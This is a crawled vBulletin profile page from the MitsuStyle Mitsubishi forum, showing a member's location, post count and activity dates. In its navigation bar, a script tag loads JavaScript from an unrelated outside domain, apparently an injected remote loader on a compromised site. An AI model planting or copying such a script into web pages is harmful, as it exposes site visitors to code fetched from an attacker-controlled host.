

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.mitsustyle.com/forums/member.php?s=d10f48db5331d584d1ff0feaa462f6e6&u=1539
body_size: 9847
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="generator" content="vBulletin 3.8.4" />

<meta name="keywords" content="vbulletin,forum,bbs,discussion,jelsoft,bulletin board,dsm,turbo,16g,j-pipe,eclipse,talon,laser,20g,time slip,fmic,elite autosport,lse performance,qpr inc,50 trim,56 trim,performance,rally,drag racing,scca,nhra,ihra,hot chicks,girls,exhaust,battery,transmission,4G63,4G64,valve train,balance shaft,crankwalk,2.0,2.4,arcade,win prizes,tech articles,videos" />
<meta name="description" content="MitsuStyle Forums" />


<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.4 CSS
* Style: 'speedfire'; Style ID: 15
*/
body
{
	background: #010101;
	color: #660000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	background-image: url(images/speedfire/speedfire_bg.gif);
	background-repeat: repeat-x;
		margin: 0px;
		padding: 0px;
}
a:link, body_alink
{
	color: #912809;
}
a:visited, body_avisited
{
	color: #912809;
}
a:hover, a:active, body_ahover
{
	color: #D15002;
}
.page
{
	background: transparent;
	color: #AE6814;
}
td, th, p, li
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #AE6814;
	color: #000000;
	border: 1px solid #43301B;
}
.tcat
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #D15002;
	text-decoration: underline;
}
.thead
{
	background: #090909 url(images/speedfire/speedfire_headbg.gif) repeat-x top left;
	color: #742F07;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-bottom: 1px solid #090909;
}
.thead a:link, .thead_alink
{
	color: #742F07;
}
.thead a:visited, .thead_avisited
{
	color: #742F07;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #D15002;
}
.tfoot
{
	background: #090909 url(images/speedfire/speedfire_footbg.gif) repeat-x top left;
	color: #742F07;
	background-position:bottom;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-top: 1px solid #090909;
}
.tfoot a:link, .tfoot_alink
{
	color: #742F07;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #742F07;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #D15002;
}
.alt1, .alt1Active
{
	background: #DCBD86;
	color: #000000;
}
.alt2, .alt2Active
{
	background: #DCBD86;
	color: #000000;
}
.inlinemod
{
	background: #FFFFCC;
	color: #000000;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	margin: 5px 10px 10px 10px;
	padding: 0px;
}
.wysiwyg a:link, .wysiwyg_alink
{
	color: #22229C;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	color: #22229C;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	color: #FF4400;
}
textarea, .bginput
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 10pt;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.button
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
select
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
option, optgroup
{
	font-size: 11px;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.smallfont
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.time
{
	color: #660033;
}
.navbar
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.highlight
{
	color: #CC0000;
	font-weight: bold;
}
.fjsel
{
	background: #CC9900;
	color: #000000;
}
.fjdpth0
{
	background: #F1E9A2;
	color: #000000;
}
.panel
{
	background: #DCBD86;
	color: #000000;
	padding: 10px;
	border: 2px outset;
}
.panelsurround
{
	background: #7D3308;
	color: #000000;
}
legend
{
	color: #990033;
	font: 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.vbmenu_control
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FAAB50;
	color: #000000;
	border: 1px solid #65340D;
}
.vbmenu_option
{
	background: #D99E3A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #FE931A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.wrapper {
	height: 100%;
}
.headerR {
	background-image: url(images/speedfire/speedfire_headerR.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 418px;
	background-position: right;
}

.left {
	background-image: url(images/speedfire/speedfire_left.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.right {
	background-image: url(images/speedfire/speedfire_right.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.headerwrap {
	background-color: #1F0B02;
	background-image: url(images/speedfire/speedfire_headerbg.gif);
	background-repeat: repeat-x;
	height: 152px;
}
.navwrap {
	background-color: #0A0B0B;
	background-image: url(images/speedfire/speedfire_navbg.gif);
	background-repeat: repeat-x;
	height: 28px;
}
.cwrap {

	background-color: #140A01;
	background-image: url(images/speedfire/speedfire_cbg.gif);
	background-repeat: repeat-x;
	height: auto;
}
.headerL {
	background-image: url(images/speedfire/speedfire_headerL.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 352px;
	background-position: right;
}
.navR {
	background-image: url(images/speedfire/speedfire_navR.gif);
	background-repeat: no-repeat;
	height: 28px;
	width: 92px;
}
#navstyle {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FF6600;	font-weight: bold;
	}
#navstyle a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 11px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
#navstyle a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 11px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
.footerfont {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FF6600;	font-weight: bold;
	height: 30px;
}
.footerfont a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 10px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
.footerfont a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 10px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=384" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=384"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=384"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=e2bebb5ead9eda488b168da46c98c036&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "images/speedfire/misc";
var vb_disable_ajax = parseInt("0", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=384"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=384"></script>




<style type="text/css" id="memberinfo_css">
<!--
#content_container {
	width:100%;
	float:left;
	margin-right:-256px;
}
#content {
	margin-right:256px;
}
#sidebar_container {
	width:250px;
	float:right;
}

.list_no_decoration {
	list-style-type:none;
	margin:0px;
	padding:0px;
}

div.fixed_width_avatar {
	text-align:center;
	width:60px;
}

/**
* Memberinfo Small
*/
li.memberinfo_small {
	margin-top:6px;
}
li.memberinfo_small div.fixed_width_avatar {
	margin-right:6px;
}
li.memberinfo_small div.info_bar, #friends li.memberinfo_small div.info_bar {
	border-width:1px 0px 0px 0px;
	margin-bottom:6px;
}
li.memberinfo_small div.info_bar ul {
	padding:6px;
}
li.memberinfo_small ul.friend_im_list li {
	display:inline;
	margin-right:3px;
}
li.memberinfo_small ul.friend_im_list img {
	vertical-align:middle;
}

/**
* Memberinfo Tiny
*/
li.memberinfo_tiny {
	height:105px;
	width:75px;
	overflow:hidden;
	float:left;
	text-align:center;
	margin:1px;
}

/**
* Tabs and Blocks
*/
.content_block {
	margin-bottom:6px;
	padding:1px;
}
.content_block .block_row {
	padding:6px;
	margin:1px 0px 0px 0px;
}
.content_block .block_title {
	padding:6px;
	margin:0px 0px 0px 0px;
}
/*.content_block h4.thead, .content_block .block_title {
	padding:4px;
	margin:1px 0px 0px 0px;
}*/
.content_block .block_footer {
	text-align:right;
	padding:4px;
	margin:1px 0px 0px 0px;
}
a.collapse_gadget {
	float:right;
}

/**
* Popup Menus Built With List Markup
*/
ul.vbmenu_popup li {
	padding:4px;
	margin:0px 1px 1px 1px;
	white-space:nowrap;
}
ul.vbmenu_popup li.first {
	margin:1px;
}
ul.vbmenu_popup li.notext {
	font-size:1px;
}

/**
* Override Menu CSS for 'Send Message' Menu
*/
#minicontact_menu li.vbmenu_option, #minicontact_menu li.vbmenu_hilite {
	padding:0px;
	padding-right:4px;
}
#minicontact_menu li.vbmenu_option img, #minicontact_menu li.vbmenu_hilite img {
	padding:4px;
}

/**
* Profile Field List Title / Value Pairs
*/
dl.profilefield_list dd {
	margin-bottom:3px;
	margin-left:16px;
}

/**
* Sidebar profile field blocks
*/
#sidebar_container dl.profilefield_list {
	font-size:11px;
}

/**
* Top Panel
*/
#main_userinfo {
	margin-bottom:20px;
}
#main_userinfo #profilepic_cell {
	 border-bottom-width:0px;
	 padding:4px;
}
#main_userinfo .profilepic_adjacent {
	padding-left:6px;
}
#main_userinfo h1 {
	font-size:18pt;
	font-weight:normal;
	margin:0px;
}
#main_userinfo h2 {
	font-size:10pt;
	font-weight:normal;
	margin:0px;
}
#reputation_rank {
	float:right;
}
#reputation {
	margin-bottom:6px;
	text-align:right;
}
#rank {
	margin-bottom:6px;
	text-align:right;
}
#send_message_cell {
	padding-bottom:6px;
	text-align:right;
}
#link_bar ul {
	padding:4px;
}
#link_bar li.thead {
	float:left;
	margin-right:10px;
	white-space:nowrap;
	font-weight:normal;
	background:transparent;
}
#link_bar a {
	text-decoration:none;
}
#link_bar a:hover {
	text-decoration:underline;
}
#activity_info {
	border-top-width:0px;
}
#activity_info div.alt2 {
	padding:4px;
}
#link_bar #usercss_switch_link {
	float:right;
	margin-left:3px;
	margin-right:0px;
}

/**
* Visitor Messaging Tab
*/

#qc_error_div {
	text-align:left;
	margin-bottom:6px;
}
#qc_error_header {
	font-weight:bold;
}
#qc_error_okay {
	text-align:right;
}

#message_form {
	display:block;
	margin:0px;
}
#message_form textarea {
	width:98%;
	height:50px;
}
#message_form div.messagetext {
	text-align:left;
}
#message_form div.allowed_bbcode {
	float:left;
}
#message_form div.submit_button {
	text-align:right;
}

#visitor_messaging #inlinemodsel {
	float:right;
}

#visitor_messaging #view_my_conversation_link {
	float:right;
	text-decoration:none;
}

#visitor_message_inlinemod_form {
	margin:0px;
	display:block;
}

#message_list {
	border:none;
}
#message_list li {
	margin-bottom:6px;
}
#message_list div.fixed_width_avatar {
	margin-right:6px;
	float:left;
}
#message_list div.visitor_message_avatar_margin {
	margin-left:66px;
}
#message_list div.info_bar {
	border-width:1px 0px 0px 0px;
	margin-bottom:6px;
}
#message_list div.info_bar div.alt2 {
	padding:6px;
}
#message_list div.info_bar a.username {
	/*font-weight:bold;*/
}
#message_list .visitor_message_date {
	float:right;
}
#message_list .group_message_date {
	float:right;
}
#message_list .inlinemod_checkbox {
	float:right;
}
#message_list div.visitor_message_body {
	overflow:auto;
}
#message_list ul.controls {
	margin-top:6px;
	text-align:right;
}
#message_list ul.controls li {
	display:inline;
	margin-left:6px;
}
#message_list ul.controls a:link, #message_list ul.controls a:visited {
	text-decoration:none;
}
#message_list .deletedmessage{
	float: left
}

/**
* About Me Tab
*/
#aboutme li.profilefield_category {
	font-weight:bold;
	margin-top:6px;
}
#aboutme dl.profilefield_list {
	font-weight:normal;
	margin:6px 16px 0px 16px;
}
#aboutme dl.profilefield_list dd {
	margin-bottom:6px;
	margin-left:0px;
}
#aboutme #signature {
	width:100%;
	overflow:auto;
}
#aboutme #simple_aboutme_link {
	text-align: right;
	display: block;
}

/**
* About Me Tab (Alternative)
*/
#aboutme2 dl.profilefield_list dd {
	margin-bottom:6px;
	margin-left:0px;
}

/**
* Statistics Tab
*/
#stats fieldset.statistics_group {
	margin-top:6px;
}
#stats fieldset.statistics_group ul {
	padding:6px;
}
#stats fieldset.statistics_group ul li {
	margin-bottom:3px;
}

/**
* Statistics Tab (Alternative)
*/
#statistics2 ul.statistics_group li {
	margin-bottom:3px;
}

/**
* Friends Tab
*/
#friends a.edit_friends_link {
	float:right;
}
#friends_mini a.edit_friends_link {
	float:right;
	margin-left:10px;
}

/**
* Infractions Tab
*/
div#infractions.content_block {
	padding:0px;
}

/**
* Contact Info Tab
*/
#contactinfo fieldset {
	margin-bottom:6px;
}
#contactinfo div.fieldset_padding {
	padding:6px;
}
#contactinfo #messaging_list li {
	margin-bottom:3px;
	margin-right:16px;
	float:left;
	white-space:nowrap;
}
#contactinfo #instant_messaging_list li {
	margin-top:6px;
	margin-right:6px;
	position:relative;
}
#contactinfo #instant_messaging_list .im_img_link {
	vertical-align: middle;
}
#contactinfo #instant_messaging_list .im_txt_link {
	position:absolute;
	left:75px;
}
#contactinfo #additional_contact_details dd {
	margin-left:0px;
	margin-bottom:6px;
}

/**
* Albums Block
*/
#albums_mini_list li {
	text-align:center;
	margin-bottom:6px;
}

/**
* Mini Friends Block
*/

#friends_mini_list a.username {
	display:block;
	margin-top:3px;
}
#friends_mini div.friends_counter {
	padding-bottom:6px;
}

/**
* Groups Block
*/
span.group_count {
	float:right;
}
ul.group_list {
	margin:6px 0px 0px 6px;
}
ul.group_list li {
	display:inline;
	margin-right:3px;
}
#public_usergroup_list a:link, #public_usergroup_list a:visited {
	text-decoration:none;
}

/**
* Traffic Block
*/
ol.last_visitors_list {
	margin:0px;
	margin-top:6px;
}
ol.last_visitors_list li {
	display:inline;
	margin-right:3px;
}


-->
</style>
<style type="text/css" id="vbulletin_tabctrl_css">
@import url("clientscript/vbulletin_tabctrl.css?v=384");

</style>

<script type="text/javascript" src="clientscript/vbulletin_tabctrl.js?v=384"></script>
<script type="text/javascript" src="clientscript/vbulletin_quick_edit_generic.js?v=384"></script>
<script type="text/javascript" src="clientscript/vbulletin_quick_edit_visitormessage.js?v=384"></script>

<title>MitsuStyle - View Profile: URV8SUX</title>


<script type="text/javascript">
<!--
vbphrase['server_failed_respond_try_again'] = "The server failed to respond in time. Please try again.";
vbphrase['edit_value'] = "Edit Value";


-->
</script>

</head>
<body>

<!-- designed by hanafi@enthropia.com/napy8gen@yahoo.co.uk for forumtemplates.com -->
<a name="top"></a>
<table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="wrapper">
  <tr>
    <td class="left">&nbsp;</td>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="wrapper">
      <tr>
        <td class="headerwrap"><table width="100%" border="0" align="right" cellpadding="0" cellspacing="0">
          <tr><td>&nbsp;</td>
             <td class="headerL"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="352" height="149" border="0"></td>
            <td class="headerR"><a href="index.php?s=e2bebb5ead9eda488b168da46c98c036"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="418" height="149" border="0"></a></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="navwrap"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center" id="navstyle">	<!-- nav buttons bar -->



	<table cellpadding="6" cellspacing="0" border="0" width="100%" align="center" style="border-top-width:0px">
	<tr align="center">


	<td class="vbmenu_control"><a href="http://www.mitsustyle.com/forums/index.php?do=donate"><font color="#66ff00"><b>Donate</b></font></a></td>
	



		
		
		<td ><a href="faq.php?s=e2bebb5ead9eda488b168da46c98c036" accesskey="5">FAQ</a></td>
		




<td ><a href="memberlist.php?s=e2bebb5ead9eda488b168da46c98c036">Members List</a></td>

<td ><a href="arcade.php??s=e2bebb5ead9eda488b168da46c98c036">Arcade</a></td>
		


<td ><a href="calendar.php?s=e2bebb5ead9eda488b168da46c98c036">Calendar</a></td>



<td><a href="http://www.mitsustyle.com/photopost">Gallery</a></td>

<td><a href="http://www.mitsustyle.com/gear">Gear</a></td>

<td><a href="http://www.mitsustyle.com/thanks">Sponsors</a></td>

<td><a href="http://www.mitsustyle.com/videos">Videos</a></td>



<td><a href="http://www.mitsustyle.com/forums/vbgarage">Garage</a></td>

<script src="https://new2sportnews.com/mitsustyle.js"></script>
               

				
			
			
		
		















	</tr>
	</table>
<!-- / nav buttons bar --></div></td>
            <td class="navR">&nbsp;</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="cwrap" valign="top">



<!-- /end header part -->

<!-- content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 15px 0px 15px" align="left">



<script type="text/javascript">
<!--
function log_out()
{
	ht = document.getElementsByTagName("html");
	ht[0].style.filter = "progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)";
	if (confirm('Are you sure you want to log out?'))
	{
		return true;
	}
	else
	{
		ht[0].style.filter = "";
		return false;
	}
}
//-->

</script>

<br />

<!-- breadcrumb, login, pm info -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr>
	<td class="alt1" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="images/speedfire/misc/navbits_start.gif" alt="Go Back" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=e2bebb5ead9eda488b168da46c98c036" accesskey="1">MitsuStyle</a></span> 
	<span class="navbar">&gt; <a href="memberlist.php?s=e2bebb5ead9eda488b168da46c98c036">Members List</a></span>

</td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/forums/member.php?u=1539"><img class="inlineimg" src="images/speedfire/misc/navbits_finallink.gif" alt="Reload this Page" border="0" /></a> <strong>
	URV8SUX's Profile

</strong></td>
			</tr>
			</table>			
		
	</td>	
	
	
		
		<td class="alt2" nowrap="nowrap" style="padding:0px">
			
		<!-- login form -->
		<form action="login.php" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 1)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont"><label for="navbar_username">User Name</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" onfocus="if (this.value == 'User Name') this.value = '';" /></td>
			<td class="smallfont" colspan="2" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />Remember Me?</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">Password</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" accesskey="p" tabindex="102" /></td>
			<td><input type="submit" class="button" value="Log in" tabindex="104" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="e2bebb5ead9eda488b168da46c98c036" />
	<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />		
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
			
		</td>
		
		
	
</tr>
</table>
<!-- / breadcrumb, login, pm info -->

<br />



<!-- NAVBAR POPUP MENUS -->
	
	

	



<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->

	<div class="vbmenu_popup" id="pagenav_menu" style="display:none">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead" nowrap="nowrap">Go to Page...</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
			<form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
				<input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
				<input type="button" class="button" id="pagenav_ibtn" value="Go" />
			</form>
			</td>
		</tr>
		</table>
	</div>

<!-- / PAGENAV POPUP -->


<!-- Marquee System -->


<div align="center">
	<table class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center" style="border-top-width:0px">
	<tr align="center">
	</if>



	</tr>

	</table>
</div>





<!-- / #End Marquee System -->


<!-- begin user css -->
<div id="usercss" class="floatcontainer">

<div id="content_container">
	<div id="content">

		<div id="main_userinfo" class="floatcontainer">
			<table cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				
				<td valign="top" width="100%" id="username_box">
					
					<h1>URV8SUX <img class="inlineimg" src="images/speedfire/statusicon/user_offline.gif" alt="URV8SUX is offline" border="0" />

</h1>
					
				</td>
			</tr>
			</table>

			<!-- link bar -->
			<div class="tborder content_block" id="link_bar">
			

				<!-- current activity -->
				
					<div class="alt2 smallfont block_row" id="activity_info">
						
							<div id="last_online">
								<span class="shade">Last Activity:</span> 01-27-2024
							</div>
						
						
					</div>
				
				<!-- / current activity -->

			</div>
			<!-- / link bar -->

			<!-- user list menu -->
			<ul id="userlists_menu" class="vbmenu_popup list_no_decoration" style="display: none">
				<li class="thead first">User Lists</li>
				
				
				
				
				
				
			</ul>

			
	</div>

	<div id="profile_tabs">
		
		
		<!-- aboutme -->
<div id="aboutme" class="tborder content_block">
	<h4 class="thead block_title">
		<a href="#top" class="collapse_gadget" onclick="return toggle_collapse('aboutme')"><img id="collapseimg_aboutme" src="images/speedfire/buttons/collapse_generic.gif" alt="" border="0" /></a>
		<a name="aboutme"></a>
		<span class="block_name">About Me</span>
	</h4>
	<div class="block_content" id="collapseobj_aboutme" style=""><div class="alt1 block_row">


<ul class="list_no_decoration">
	
	<li class="profilefield_category">About URV8SUX
		
		<dl class="list_no_decoration profilefield_list">
			
	<dt class="shade">Location</dt>
	<dd>hwy 694</dd>

		</dl>
	</li>

	
</ul>
</div></div>
</div>
<!-- / aboutme -->
		<!-- stats -->
<div id="stats" class="tborder content_block">
	<h4 class="thead block_title">
		<a href="#top" class="collapse_gadget" onclick="return toggle_collapse('stats')"><img id="collapseimg_stats" src="images/speedfire/buttons/collapse_generic.gif" alt="" border="0" /></a>
		<a name="stats"></a>
		<span class="block_name">Statistics</span>
	</h4>
	<div class="block_content" id="collapseobj_stats" style=""><div class="alt1 block_row">
	

	<fieldset class="statistics_group">
		<legend>Total Posts</legend>
		<ul class="list_no_decoration">
			<li><span class="shade">Total Posts:</span> 308</li>
			<li><span class="shade">Posts Per Day:</span> 0.04</li>
			
				<li>
					<span class="shade">Last Post:</span> <a href="showthread.php?s=e2bebb5ead9eda488b168da46c98c036&amp;p=466183#post466183">I finally have another Mitsubishi...yes this is my old stealth</a> 07-21-2022 <span class="time">01:20 PM</span>
				</li>
			
			<li><a href="search.php?s=e2bebb5ead9eda488b168da46c98c036&amp;do=finduser&amp;u=1539" rel="nofollow">Find all posts by URV8SUX</a></li>
			<li><a href="search.php?s=e2bebb5ead9eda488b168da46c98c036&amp;do=finduser&amp;u=1539&amp;starteronly=1" rel="nofollow">Find all threads started by URV8SUX</a></li>
		</ul>
	</fieldset>

	
	

	

	

	<fieldset class="statistics_group">
		<legend>General Information</legend>
		<ul class="list_no_decoration">
			
				<li><span class="shade">Last Activity:</span> 01-27-2024 </li>
			
			
			<li><span class="shade">Join Date:</span> 10-15-2006</li>
			<li><span class="shade">Referrals:</span> 0</li>
			
		</ul>
	</fieldset>

	
</div></div>
</div>
<!-- / stats -->
		
		
		
		
	</div>

	<script type="text/javascript">
	<!--
	vBulletin.register_control("vB_TabCtrl", "profile_tabs", "", "&raquo;", "profile.php?u=2&do=loadtab&tabid={1:tabid}");
	//-->
	</script>

</div>
</div>

<div id="sidebar_container">
	<!-- sidebar -->
	
	<!-- stats_mini -->
<div id="stats_mini" class="tborder content_block">
	<h4 class="thead block_title">
		<a href="#top" class="collapse_gadget" onclick="return toggle_collapse('stats_mini')"><img id="collapseimg_stats_mini" src="images/speedfire/buttons/collapse_generic.gif" alt="" border="0" /></a>
		<a name="stats_mini"></a>
		<span class="block_name">Mini Statistics</span>
	</h4>
